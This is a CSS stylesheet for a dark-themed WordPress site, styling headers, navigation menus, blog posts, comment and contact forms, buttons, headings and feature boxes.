blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
  margin: 7px 14px 7px 0;
  text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px;
}
blockquote cite, p cite {display: inline-block;margin: 10px 0px;font-style: italic;color: #101010;font-weight: bold;}
.wp-caption.alignright {
  margin: 7px 0 7px 14px;
  text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
  color: #767676;
}
.gallery-caption {}
.bypostauthor{}
.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
}

div.wp-caption .wp-caption-text {
  padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
pre, code {
    background-color: #F9F9F9;
    border-color: rgba(180,180,180,1);
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    display: block;    
    font-weight: 300;
    font-size: 14px;
    padding: 10px;
    margin-top:20px;
    margin-left:20px;
    margin-right:20px;
    overflow: auto;
}
.textwidget select {
  max-width: 100%;
}
.textwidget img {height: auto;}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute ;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto ;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
img{height: auto;}
/**** End Reset CSS For WordPress ****/


/* ================================================== */
/*  header  */ 
/* ================================================== */
    header {
        width: 100%;
        height: 80px;
        position: fixed;
        top: 0;
        left: 0;
        z-index: 1043;
        -webkit-transition: height 0.3s;
        -moz-transition: height 0.3s;
        -ms-transition: height 0.3s;
        -o-transition: height 0.3s;
        transition: height 0.3s;
        background:#18191b;
        border-bottom:solid 1px rgba(0,0,0,0.0);
    }
    
    header .info{        
        color:#fff;
        text-align:right;
        padding:10px 0 10px 0;
        width:100%;
        z-index:100;
        border-bottom:solid 1px rgba(255,255,255,.2);
    }    
    header .info ul.info-list {
        margin: 0;
        padding: 0;
        text-align: left;
    }   
    header .info ul.info-list li {
        display: inline-block;
        margin-right: 25px;
        font-size: 12px;
        letter-spacing: 1px;
    }
    header .info ul.info-list li i {
        color: #fab207;
        display: inline-block;
        float: none;
        font-size: 14px;
        margin-bottom: 0;
        margin-right: 8px;
    }
    header .info ul.info-list li span {
        font-weight: bold;
    }
    header .info ul.social-list {
        margin: 0;
        padding: 0;
        text-align: right;
    }
    header .info ul.social-list li {
        display: inline-block;
        margin-left: 15px;
    }
    header .info ul.social-list li i{
        color: #fff;
        display: inline-block;
        float: none;
        font-size: 14px;
        margin: 0px 0px 0px 0px;
        -o-transition:.5s;
        -ms-transition:.5s;
        -moz-transition:.5s;
        -webkit-transition:.5s;
        transition:.5s;
    }    

    header.header-light .info{
        color:#333;
    }
    header.header-light .info ul.social-list li i{
        color:#333;
    }
    header.transparent.header-light .info,
    header.transparent.header-light .info ul.social-list li i {
        color:#fff;
    }

    header.header-bg{
        background:rgba(0,0,0,0.5);
    }
    
    header.transparent{
        background:rgba(0,0,0,0.0);
    }

    header.autoshow{
        top:-80px;
    }
    
    header.autoshow.scrollOn, header.autoshow.scrollOff{
        -o-transition:.5s;
        -ms-transition:.5s;
        -moz-transition:.5s;
        -webkit-transition:.5s;
        transition:.5s;
        outline: none;  
    }    
    header.autoshow.scrollOn{
        top:0;
    }    
    header.autoshow.scrollOff{
        top:-83px;
    }    
    header div#logo {
        height: 80px;
        line-height: 80px;
        float: left;               
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; 
    }
    header div#logo a{display: inline-block;}
    header div#logo a img{
        max-width: 340px;
        max-height: 80px;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; 
    }
    header.smaller div#logo a img{
        max-width: 250px;
        max-height: 60px;
    }

    header div#logo .logo-2, header div#logo .logo-scroll{
        display:none;
    }
    header.smaller div#logo .logo-static {display: none;}
    header.smaller div#logo .logo-scroll {display: inline-block;}

    header nav {
        float:right;
    }
    header nav a {
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; 
    }
    header nav a:hover {
        color: #555; 
    }
    
    header.smaller #mainmenu li li a{
        padding: 2px 15px;
    }
    header.smaller:not(.header-bottom) #mainmenu ul{
        top:70px;
    }
	header.smaller:not(.header-bottom) #mainmenu ul ul{
        top:0px;
    }
    header.smaller:not(.header-bottom):not(.side-header) {
        height: 70px;
        background:#18191b;
        border-bottom: solid 1px #333;
    }
    ul li a span.caret{
        display: none;
    }
    header.smaller div#logo {
        max-width: 300px;
        height:70px;
        line-height: 70px;
    }  
    header.fixed #mainmenu a{
        padding: 18px 20px 18px 20px ;    
    }
    header.fixed {
        height: 70px;
        background:rgba(255,255,255,0.90);
        border-bottom:solid 1px #ddd; 
    }
    header.fixed div#logo {
        width: 150px;
        height:30px;
        line-height: 65px;
        font-size: 30px;
    }
    header.fixed div#logo img{
        width:auto;
        height:30px;
        line-height: 75px;
        font-size: 30px;
    }
    header.fixed div#logo img.logo-1{
        display:none;
    }
    header.fixed div#logo img.logo-2{
        display:inline-block;
    }
    .center{
        text-align: center;
    }
    header.de_header_2{
        height:125px;   
    }
    
    header.de_header_2.smaller {
        height:70px;
    }
    
    header.de_header_2.smaller .info{
        position:absolute;
        opacity:0;
        z-index:-1;
    }
    header.header-light{
        background:#fff;
    }
    
    header.header-light.transparent{
        background:none;
    }
    
    header.smaller:not(.header-bottom).header-light{
        background:#fff;
        border-bottom-color:#eee;
    }
	header.smaller.header-bottom div#logo, .header-bottom div#logo {
		height: 80px;
		line-height: 80px;
		max-height: 80px;
	}
	header.header-bottom #mainmenu > li > a {padding: 22px 0 23px 20px;line-height: 35px;}
    .logged-in.admin-bar header {top:32px;}
    /*header bottom*/

    /* subheader */
    #subheader{
        padding-bottom:70px;
        padding-top: 90px;
        background:#222;
    }
    .has-topbar #subheader{padding-top: 130px;}
    .header-no-sticky-subheader #subheader{padding-top: 0px;}
    #subheader h1 {
        color:#eceff3;
        margin-top:80px;
        font-size: 32px;
        letter-spacing: 5px;
        float: left;
        padding-right: 40px;
        margin-right: 40px;
        text-transform:uppercase;
    }    
    #subheader .crumb{
        font-size:10px;
        letter-spacing:3px;
        margin-top: 85px;
        color:#fff;
        text-transform:uppercase;
    }

    .no-subpage {height: 80px;}
    .has-topbar .no-subpage {
        height:125px;
    }

    .no-subheader header{
        border-bottom: 1px solid #333;
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    }
    .home.no-subheader header{
        border-bottom: 0px solid #333;
        box-shadow: 0 0 0px rgba(0, 0, 0, 0.1);
    }
    .moving-home {          
        background-attachment: scroll;
        background-repeat: repeat;  
        position: absolute;
        background-size:cover;
        top: 0; 
        left: 0; 
        bottom: 0;
        z-index: 1;
        width:100%; 
    }

/* ================================================== */
/* navigation */
/* ================================================== */
    #mainmenu {
        font-family: 'Raleway', Arial, Helvetica, sans-serif;
        float: right;
        font-size:11px;
        font-weight:400;
        letter-spacing:3px;
        text-transform:uppercase;
    	margin-bottom: 0px;
    }       
    #mainmenu ul {
        float: right;
        margin: 0px 0px;
        padding: 0px 0px;
        height: 30px;
    }    
    #mainmenu li {
        margin: 0px 0px;
        padding: 0px 0px;
        float: left;
        display: inline;
        list-style: none;
        position: relative;
    }        
    #mainmenu a {
        display: block;
        padding: 25px 0 20px 20px;
        line-height: 35px;
        text-decoration: none;
        color:#fff;
        text-align:center;
        outline:none;
    }
    header.smaller:not(.header-bottom) #mainmenu > li > a{
        padding-top: 18px;
        padding-bottom: 17px;
    }
    #mainmenu ul li a b{
        font-weight: normal;
    }  
    h1 b{
        font-weight: normal;
    }  
    #mainmenu li a:after {position:relative; font-family:"FontAwesome"; content:"\f111"; font-size:6px; margin-left:20px; margin-top:0px; color:#FAB702;float:right;}
    #mainmenu li:last-child a:after{display:none;}
    #mainmenu.no-separator li a:after{
        content:"";
        font-size:0px;
    }   
    #mainmenu.line-separator li a:after{
        content:"/";
        font-size:14px;
    }   
    #mainmenu.circle-separator li a:after{
        content:"\f10c";
        font-size:9px;
    }   
    #mainmenu.strip-separator li a:after{
        content:"\f068";
        font-size:9px;
    }   
    #mainmenu.plus-separator li a:after{
        content:"\f067";
        font-size:11px;
    }   
    #mainmenu.square-separator li a:after{
        content:"\f096";
        font-size:11px;
    }       
    #mainmenu li li {
        font-size: 10px;
        font-weight: normal; 
        border-bottom: solid 1px #333;
    }
    #mainmenu li li:last-child {
        border-bottom: none;
    }
    #mainmenu li li a {
        padding: 2px 15px 2px 15px;
        background: #222327;
        border-top: none;
        color: #ccc;
        border-left:none;
        text-align:left;
    	line-height:35px;
    }
    #mainmenu li li a:after {
        content:none !important;
    }
    #mainmenu li li li a {
        padding: 2px 15px 2px 15px;
        background: #222327;
    }
    #mainmenu li li a:hover {
        color:#111;
        background: #1a8b49;
    }
    #mainmenu > li > ul {
        width: 220px;
        height: auto;
        position: absolute;
        top: 140%;
        left: 0%;
        z-index: 100;
        visibility: hidden;
        opacity: 0;
        transition: all 400ms ease;
    }       
    #mainmenu > li:hover > ul {
        color: #1a8b49;
        opacity: 1;
        visibility: visible;
        top: 100%;
    }
    #mainmenu li li {
        display: block;
        float: none;
    } 
    #mainmenu > li > ul > li > ul{
      position:absolute;
      left:110%;
      top:0px;
      width:220px;
      padding:0px;
      z-index:100;      
      visibility:hidden;
      opacity:0;
      transition:all 500ms ease;
    }
    #mainmenu > li > ul li:hover ul {
      left: 100%;
      opacity: 1;
      visibility: visible;
    }
    .dropdown-menu > li > a {white-space: normal;}
    header.header-light #mainmenu > li > a,
    header.transparent.smaller.header-light #mainmenu > li > a{
        color:#333;
    }

    /* menu toggle for mobile */
    #menu-btn{
        display:none;
        float:right;
        margin-top:8px;
        width:36px;
        height:36px;
        background:#333;
        padding:6px;
        text-align:center;
        cursor:pointer;
        transition: all 0.5s;
		line-height: 1.8em;
    }    
    #menu-btn:before{
        font-family:FontAwesome;
        content: "\f0c9";
        font-size:24px;
        color:#eceff3;
        transition: all 0.5s;
    } 
    #menu-btn:hover{
        background:#fff;
    }
    #menu-btn:hover:before{
        color:#222;
    }

    /* ================================================== */
    /* content */
    /* ================================================== */
    #content {
        width:100%;
        background:#18191b;
        padding:90px 0 90px 0;
        z-index:100;
    }        

    /* ================================================== */
    /* section */
    /* ================================================== */    
    section{background:#18191b;}    
    .mfp-content section {background-color: transparent;}
    .section-fixed {
        position:fixed;
        width:100%;
        min-height:100%;
        height:auto;
    }
    .no-bg-fixed {
        background-attachment: scroll;
        background-position: center;
    }
    /* ================================================== */
    /* footer */
    /* ================================================== */
    footer {
        background: #111;
        color: #ccc;
        padding: 0px 0px 0px 0px;
    }
    footer .main-footer{
        padding: 80px 0px 0px 0px;
    }
    footer h3 {
        color:#fff;
        font-size: 20px;
    }
    
    footer a {
        color: #ccc;
    }
    
    footer a:visited {
        color: #ccc;
    }
    
    footer a:hover {
        color:#eceff3;
    }

    .subfooter{
        background:#0b0b0b;
        padding:30px 0 20px 0;
        border-top: 1px solid #0b0b0b; 
    }

    /* ================================================== */
    /* blog */
    /* ================================================== */
    .blog-list {
        margin: 0;
        padding: 0;
    }
    /* blog list */
    .blog-list li {
        list-style: none;
        line-height: 1.7em;
        margin-bottom: 60px;
        margin-top:0;
        padding-bottom: 15px;
        border-bottom: solid 1px rgba(255,255,255,.1);
    }    
    .blog-list  li.single {
        list-style: none;
        line-height: 1.7em;
        margin-bottom: 0px;
        margin-top:10px;
        padding-bottom: 0;
        border-bottom: 0;
    }
    .blog-list h3{
        margin-top:20px;
    }   
    .blog-list h3 a{
        color:#fff;
    }
    
    .blog-list .btn-more{
        padding:3px 25px 3px 25px;
        color:#111;
        text-transform:uppercase;
        text-decoration:none;
        font-weight:700;
        float:right;
    }
    .blog-list .btn-more:hover{
        background:#fff;
    }
    
    .blog-list .post-text{
        padding-left:80px;
    }
    .blog-list .post-text.paddleft0 {padding-left: 0px;}
    .post-image iframe{
        margin-bottom: -6px;
    }
    .post-image{
        border-bottom:solid 4px;
    }
    .blog-list .blog-slider{
        margin-bottom:-60px;
    }
    .blog-list .date-box {
        width: 60px;
        position: absolute;
        text-align: center;
        text-shadow:none;
    }
    .blog-list .date-box .day, .blog-list .date-box .month {
        display: block;
        color:#fff;
        text-align:center;
        width:60px;
        z-index:100;
    }
    iframe{
        border:0;
        width: 100%;
    }
        
    .blog-list .date-box .month {
    font-size:14px;
    }
    
    .blog-list .date-box .day{
        color:#111;
        font-weight:600;
        font-size: 32px;
        padding-top:45px;
        padding-bottom:10px;
    }
    
    .blog-list .date-box .month {
        color:#fff;
        font-weight:600;
        letter-spacing:16px;
        padding:7px 0 7px 0;
        border-bottom:solid 4px #333;
        text-transform: uppercase;
    }
    
    .blog-snippet li{
        border-bottom:none ;
        margin-bottom:0;
    }
    .owl-carousel {padding: 0px;}
	.owl-carousel li {list-style: none;}
    .blog-carousel .item{
        width:100%;
        border-bottom: 0px solid #333;
        margin-bottom: 0px;
    }
    
    /* blog comment */
    #blog-comment {
        margin-top: 40px;
        margin-left: 80px;
    }
    
    #blog-comment h5 {
        margin-bottom: 10px;
    }
    
    #blog-comment ul, #blog-comment li {
        list-style: none;
        margin-left: -30px;
        padding-left: 0;
    }
    
    #blog-comment li {
        min-height: 70px;
        padding-bottom: 10px;
        margin-bottom: 10px;
        padding-bottom: 20px;
        border-bottom: solid 1px #eee;
    }
    
    #blog-comment li .avatar {
        position: absolute;
        margin-top: 5px;
    }
    
    #blog-comment .comment {
        margin-left: 85px;
    }
    
    #blog-comment li {
        min-height: 70px;
        font-size: 14px;
        line-height: 1.6em;
    }
    
    #blog-comment li li {
        margin-left: 55px;
        padding-bottom: 0px;
        margin-top: 20px;
        padding-top: 10px;
        border-top: solid 1px #eee;
        border-bottom: none;
    }
    
    #blog-comment li li .avatar {
        position: absolute;
    }
    .comment-info {
        margin-left: 85px;
        margin-bottom: 5px;
    }
    
    .comment-info .c_name {
        display: block;
        font-weight: 700;
        color: #555555;
    }
    
    .comment-info .c_reply {
        padding-left: 20px;
        margin-left: 20px;
        border-left: solid 1px #ddd;
        font-size: 12px;
    }
    
    .comment-info .c_date {
        font-size: 12px;
    }
    
    .blog-read h3 {
        color: #333;
        letter-spacing:normal;
        font-size:24px;
        text-transform:none;
    }
    .blog-list h3{
        color: #ffffff;
        text-transform: none;
        letter-spacing: 0;
        font-size: 24px;
    }

    /* blog comment form */
    #commentform label {
    display: block;
    }
    #commentform input {
    width: 290px;
    }
    #commentform input:focus {
    border: solid 1px #999;
    background: #fff;
    }
    #commentform textarea {
    width: 97%;
    padding: 5px;
    height: 150px;
    color:#333;
    }
    #commentform textarea:focus {
    border: solid 1px #999;
    background: #fff;
    }
    #commentform input.btn {
    width: auto;
    }
    
    .post-meta {
    margin: 0px 0 10px 0px;
    border: solid 1px #eee;
    border-left:none;
    font-size:11px;
    display:table;
    width:100%;
    table-layout: fixed;
    }
    .post-meta a{
    color:#888 ;
    }
    .post-meta span {
        display:table-cell;
        padding:10px 0 10px 0;
        text-align:center;
        border-left:solid 1px #eee;
    }
    .post-meta span i {
    float: none;
    }
    .post-image img {
    width:100%;
    margin-bottom: 0px;
    }
    .post-image .owl-controls{
        position: absolute;
        bottom: 0;
        left:50%;
    }
    .post-meta{
    border-color:#222;
    }
    .post-meta span{
    border-color:#222;
    }
    .post-info {
      margin: 40px 0 0px 80px;
      padding-bottom: 10px;
      border-bottom: solid 0px #ddd;
    }

        .post-info > span {
            margin-right: 15px;
        }

            .post-info span i {
                float: none;
            }
    
    .post-info a:hover{
        color:#fff;
    }

    .single-comment {
      list-style: none;
      padding-left: 0;
    }
    .single-comment .children{
        list-style: none;
        margin-top: 25px;
        margin-left:60px;
    }
    .single-comment li {
      min-height: 70px;
      
      margin-bottom: 10px;
      padding-bottom: 20px;
      border-bottom: solid 1px #ddd;
    }
    .avatar {
      float: left;
    }
    .comment-content {
      margin-left: 87px;
    }
    .post-content-comment .date {
      font-size: 12px;
      margin-left: 87px;
    }
    .comment-content h6 {
      font-weight: 700;
      color: #fff;
      font-size: 17px;
    }
    .date .c_reply a {
      padding-left: 20px;
      margin-left: 20px;
      border-left: solid 1px #ddd;
      font-size: 12px;
      display: inline-block;
      line-height: 12px;
    }
    .comments-box h4, .comment-respond h4, .comment-respond h3 {
      font-size: 17.5px;
      margin-bottom: 30px;
      text-transform: uppercase;
      letter-spacing: .5px;
      font-weight: 600;
    }
    .comment-form input[type='text'],.comment-form input[type='email'] {
      width: 100%;      
      border: 1px solid #E4DBDB;      
      padding: 5px;
      background-color: transparent;
      font-weight: 400;
      border-radius: 4px;
      font-size: 14px;
      box-shadow: none;
    }
    .comment-form textarea {
      width: 100%;
      height: 180px;
      border: 1px solid #E4DBDB;
      margin-bottom: 20px;
      padding: 5px;
      background-color: transparent;
      font-weight: 400;
      border-radius: 4px;
      font-size: 14px;
      box-shadow: none;
    }
    .form-submit #submit {
      padding: 6px 12px;
      transition: all 0.5s;
      color: #ffffff;
      border-radius: 4px;
      border: none;
      width: auto;
      margin-right: 15px;
    }
    .form-submit #submit:hover {
      background-color: #bbb;
    }
    .blog-slide{
        padding:0;
        margin:0;
    }


    
/* ================================================== */
/* contact form */
/* ================================================== */
    .wpcf7{margin-top:20px;}
    .wpcf7 input[type=text],
    .wpcf7 input[type=email],
    .wpcf7 input[type=tel],
    .wpcf7 input[type=number],
    .wpcf7 select.wpcf7-select,
    .wpcf7 textarea,#search{
        padding:10px;
        margin-bottom:20px;
        color:#fff;
        border:solid 1px rgba(0,0,0,.3);
        background:rgba(0,0,0,.2);
        border-radius:0 ;
        height:auto;
    }

    .wpcf7 input[placeholder],
    .wpcf7 textarea[placeholder]{
		color:#eee;
    }
    .wpcf7 input[type=submit]{
		background:none;
    }    
    .wpcf7 input[type=submit]:hover{
		color:#fff ;
		background:#111;
		border-color:#111;
    }    
    .wpcf7 textarea{height:176px;}
    span.wpcf7-not-valid-tip{
		margin-top: -15px;
		margin-bottom: 15px;
		color: #f00;
		font-size: 0.87em;
		display: block;
    }
    .wpcf7-not-valid-tip{
        display: none;
    }
    .wpcf7-form-control.wpcf7-text.wpcf7-not-valid{
        border-color: #D31E2B ;
    }
    .wpcf7-form-control.wpcf7-textarea.wpcf7-not-valid{
        border-color: #D31E2B ;
    }
    .error_input{
		border-color:#D31E2B ;
    }
    #search{line-height: 32px;}    
    .form_light .wpcf7 input[type=text],
    .form_light .wpcf7 input[type=email],
    .form_light .wpcf7 input[type=tel],
    .form_light .wpcf7 input[type=number],
    .form_light .wpcf7 select.wpcf7-select,
    .form_light .wpcf7 textarea{
        border: solid 1px #ddd;
        background: #f5f5f5;
        color: #333 !important;
    }
    .no-bg {
        background: none !important;
    }

/* ================================================== */
/* coming soon page */
/* ================================================== */
    
    .coming-soon .logo{
        margin:0;
        padding:0;
    }
    
    .coming-soon h2{
        margin-top:0;
        color:rgba(255,255,255,.8);
        font-weight:400;
    }
    
    .coming-soon  .social-icons i{
        font-size:20px;
        margin-left:10px;
        margin-right:10px;
    }
    
    .coming-soon .social-icons i:hover{
        background:none;
        color:rgba(255,255,255,.2) ;
    }
    
    
    .arrow-up, .arrow-down {
        width: 0; 
        height: 0; 
        border-left: 40px solid transparent;
        border-right: 40px solid transparent;
        border-bottom: 40px solid #fff;
        position:fixed;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        bottom:0;
        cursor:pointer;
        z-index:101;
    }
    
    .arrow-down {
        border-top: 40px solid #fff;
        border-bottom:none;
        position:fixed;
        z-index:102;
        top:-40px;
    }
    
    .arrow-up:before{
        font-family:"FontAwesome";
        font-size:20px;
        content:"\f067";
        color:#222;
        position:relative;
        top:12px;
        margin:0 0 0 -8px ;
    }
    
    .arrow-down:before{
        font-family:"FontAwesome";
        font-size:20px;
        content:"\f068";
        color:#222;
        position:relative;
        top:-35px;
        margin:0 0 0 -8px ;
    }
    

/* ================================================== */
/* elements */
/* ================================================== */
    
    /* address */
    /* ------------------------------ */
    address{
        margin:0;
        margin-top:20px;
    }
    address div, address span {
        display: block;
        border-bottom:solid 1px #222;
        padding-bottom:5px;
        margin-bottom:5px;
        font-weight:300;
    }
    
    address div strong, address span strong {
        display: inline-block;
        min-width: 60px;
		margin-right: 10px;
    }
    
    address div, address span{
        border-bottom-color:#222;
    }
    
    address div i, address span i {
        margin-top:5px;
        margin-right:20px;
        float:none;
    }
    
    address div strong, address span strong {
        display: inline-block;
    }
    
    address div a, address span a{
        color:#eceff3;
    }
    
    /* border */
    /* ------------------------------ */
    .small-border{
        height:1px;
        width:120px;
        background:#ccc;
        display:block;
        margin:0 auto;
        margin-top:20px;
        margin-bottom:30px;
    }
    
    /* breadcrumb */
    /* ------------------------------ */
    .crumb {
        color:#777;
        float: right;
        font-size: 12px;
    }
    
    .crumb li {
        display: inline;
        text-decoration: none;
        padding: 0 2px 0 2px;
    }
    
    .crumb a{
        text-decoration:none;
    }
    
    /* button */
    /* ------------------------------ */
    .btn-line, a.btn-line{
		border:solid 1px #222;
		color:#fff;
		font-weight:500;
		font-size:12px;
		border-radius:0;
		-moz-border-radius:0;
		-webkit-border-radius:0;
		padding:5px;
		padding-left:30px;
		padding-right:30px;
		text-transform:uppercase;
		display:inline-block;
		text-align:center;
		letter-spacing:2px;
		text-decoration:none;
    }   
    
    .btn-line, a.btn-line, .added_to_cart{
		border:solid 1px rgba(255,255,255,.2) ;
		color:#fff;
    }
    
    .btn-line:hover, a.btn-line:hover, .added_to_cart:hover{
		background:#fff;
		color:#111 ;
		border-color:#fff;
    }
    
    .btn-line:after,  a.btn-line:after{
		color:#fff;
    }
    
    .btn-line:hover:after, a.btn-line:hover:after, a.btn-line.hover:after{
		color:#fff;
    }
    
    .btn-line:hover:after, a.btn-line:hover:after, a.btn-line.hover:after, .added_to_cart:hover:after{
		color:#111 ;
    }
    
    a.btn-text{
		text-decoration:none;
		display:inline-block;
		color:#111 ;
		font-weight:600;
		padding:0;
    }
    
    a.btn-text:after{
		font-family:FontAwesome;
		content: "\f054";
		padding-left:10px;
    }
    
    a.btn-text{
		color:#fff ;
    }           
    .btn-line, a.btn-line{
		color:#eceff3;
    }    
    .btn-line:after, a.btn-line:after {
		font-family:FontAwesome;
		content: "\f054";
		margin-left:10px;
    }          
    .btn-fullwidth{
		width:100%;
    }    
    a.btn-slider{
		font-size:13px;
		font-weight:bold;
		color:#fff;
		letter-spacing:3px;
		line-height:normal;
		text-decoration:none;
		text-transform:uppercase;
		border:solid 2px #fff;
		padding:10px 30px 10px 30px;
    }
    a.btn-slider:hover{
		color:#222;
		background:#fff;
		border-color:#000;
		border:solid 2px #fff;
    }
    a.btn-slider:hover:after{
		color:#222 ;
    }
    
    a.btn-custom {
        font-size: 13px;
        color: #222;
        letter-spacing: 3px;
        line-height: normal;
        text-decoration: none;
        text-transform: uppercase;
        padding: 7px 25px 7px 25px;
        background: #fff;
        display: inline-block;
    }
    a.btn-big{
        font-size:14px;
        color:#eceff3;
        letter-spacing:1px;
        line-height:normal;
        font-weight:bold;
        text-transform:uppercase;
        border:solid 1px #fff;
        padding:10px 30px 10px 30px;
    }
    a.btn-big:after{
        font-family:FontAwesome;
        content: "\f054";
        margin-left:20px;
    } 
    a.btn-line-black{
        border:solid 1px #111;
        color:#111;
        border-radius:0;
        -moz-border-radius:0;
        -webkit-border-radius:0;
        font-weight:normal;
    }    
    a.btn-line-black:hover{
        background:#111;
        color:#fff;
    }    

    a.btn-line-light{
        border:solid 1px #fff;
        color:#fff;
    }    
    a.btn-line-light:hover{
        background:#fff;
        color:#111;
    }      

    /* columns */
    /* ------------------------------ */

    
    /* counter */
    /* ------------------------------ */
    .de_count{
		text-align:center;
		padding:30px 0 30px 0;
		background:none;
    }
    .de_count h3{		
		font-size:40px;
		font-weight:600;
    }
    .de_count span{
		text-transform:uppercase;
    }
    .de_count i{
        display:block;
        font-size:60px;
        margin:0 auto;
        margin-bottom:20px;
        width:100%;
        font-weight:lighter ;
    }
        
    /* divider */
    /* ------------------------------ */
    .spacer-single{
		width:100%;
		height:30px;
		display:block;
		clear:both;
    }
    .spacer-single-10{
		width:100%;
		height:10px;
		display:block;
		clear:both;
    }
    
    .spacer-double{
		width:100%;
		height:60px;
		display:block;
		clear:both;
    }
    
    .spacer-half{
		width:100%;
		height:15px;
		display:block;
		clear:both;
    }
    
    hr {
		display: block;
		clear: both;
		border-top: solid 1px #ddd;
		margin: 40px 0 40px 0;
    }

    .double-divider {
        border-top: 1px solid rgb(223, 229, 232);
        margin-top: 40px;
        display: block;
        margin-bottom: 45px;
    }


    
    /* dropcap */
    /* ------------------------------ */
    .dropcap {
		display: inline-block;
		font-size: 48px;
		float: left;
		margin: 10px 15px 15px 0;
		color:#eceff3;
		padding: 20px 10px 20px 10px;
    }
    
    /* heading */
    /* ------------------------------ */
    h1, h2, h3, h4, h5, h6 {
		color: #000;
		font-weight:400;
    }    
    h1 {
		font-size:32px;
		margin:0;
		text-align:center;
		letter-spacing:2px;
		text-transform:uppercase;
		font-weight:300;
    }    
    h1 .small-border{
        margin-top:30px;
    }
    h2 {		
		font-weight:500;
		margin-bottom:30px;
		line-height:1.2em;
    }
    h2 .small-border{
		margin-left:0;
		margin-bottom:15px;
		width:40px;
    }    
    h3 {
		margin-top: 0;
		font-size:18px;
		letter-spacing:3px;
		text-transform:uppercase;
    }
    .teaser-text-3 {
        margin-top: 0;
        font-size:18px;
        letter-spacing:3px;
        text-transform:uppercase;
    }
    h1.slogan_big {
		font-weight: 300;
		font-size: 64px;
		line-height: 64px;
		letter-spacing: -2px;
		padding: 0;
		margin: 0px 0 30px 0;
    }
    h1.title{
		font-size:64px;
		letter-spacing:10px;
    }
    h1.title strong{		
		text-transform:none;
		letter-spacing:0;
		font-weight:normal;
    }
    h1.title-2{
        letter-spacing:20px;
        text-transform:uppercase;
        line-height:50px;
    }
    h1.title-3{
        font-size:72px;
    }
    h1.title-3 strong{
        text-transform:none;
        letter-spacing:0;
        font-weight:normal;
    }
    h1.title.s2 {
        font-size: 64px;
        letter-spacing: 0px;
    }
    h2.subtitle{
        margin-top:0;
    }
    h2.hero {
        font-size: 32px;
        font-weight: 400;
        letter-spacing: 32px;
        text-transform: uppercase;        
    }
    h2.style-2{
        font-size:12px;
        font-weight:bold;
        text-transform:uppercase;
        letter-spacing:10px;
    }    
    h2.style-3{
        font-size:64px;
        font-weight:400;
        text-transform:uppercase;
        letter-spacing:20px;
    }
    h2.style-4{
        font-size:60px;
        font-weight:400;
        text-transform:normal;
        letter-spacing:-2px;
    }
    h3.title {
		border-bottom: solid 1px #ddd;
		margin-bottom: 20px;
    }
    h4.title {
		border-bottom: solid 1px #ddd;
		padding-bottom: 10px;
		margin-bottom: 20px;
    }
    h5 {
		font-weight: bold;
    }
    h1,
    h2,
    h3,
    h4,
    h5{
		color:#eceff3;
    }

    h3.s2 b{
        font-family:"Allura";
        text-transform:none;
        letter-spacing:0;
        font-size:40px;
        display:block;
    }
    
    h3.s2{
        font-size:30px;
    }

    .typing-wrap{
        font-size:30px;
        margin:0;
        line-height:60px;
    }
    .text-dark, .text-dark h1, .text-dark h2, .text-dark h3 {
        color: #222;
    }
    .text-light{
		color:#ddd;
    }
    
    .text-light h1{
		color:#fff ;            
    }
    .text-light h1, .text-light h2, .text-light h3, .text-light h4, .text-light h5 {
        color: #fff;
    }
    .no-relative .vc_column_container {position: static;}
    
    /* feature box style 1 */
    .feature-box i {
		border:solid 1px;
    }
    
    .feature-box-small-icon {
		margin-bottom: 30px;
    }
    
    .feature-box-small-icon.center{
		text-align:center;
    }
    
    .feature-box-small-icon .inner:hover > i {
		color:#fff;
    }
    
    .feature-box-small-icon .text {
		padding-left: 70px;
    }
    
    .feature-box-small-icon.center .text{
		padding-left:0;
		display:block;
    }
    
    .feature-box-small-icon i {
		text-shadow:none;
		color: #333;
		font-size: 32px;
		width: 68px;
		height: 68px;
		text-align: center;
		position: absolute;
		border-radius:60px;
    }
    
    .feature-box-small-icon i.hover {
		color:#333 ;
    }
    
    .feature-box-small-icon i.hover {
		color:#fff ;
    }
    
    .feature-box-small-icon .border{
		height:2px;
		width:30px;
		background:#ccc;
		display:block;
		margin-top:20px;
		margin-left:85px;
    }
    
    
    .feature-box-small-icon .btn{
    margin-top:10px;
    }
    
    .feature-box-small-icon.center i{
		position:inherit;
		float:none;
		display:inline-block;
		margin-bottom:20px;
		border:none;
		font-size:60px;
		background:none;
		padding:0px;
    }
    
    .feature-box-small-icon.center .fs1{
    position:inherit;
    float:none;
    display:inline-block;
    margin-bottom:20px;
    border:none;
    font-size:60px;
    background:none;
    padding:0px;
    }
    

    .feature-box-small-icon i{
    background-color: #333333;
    }
    
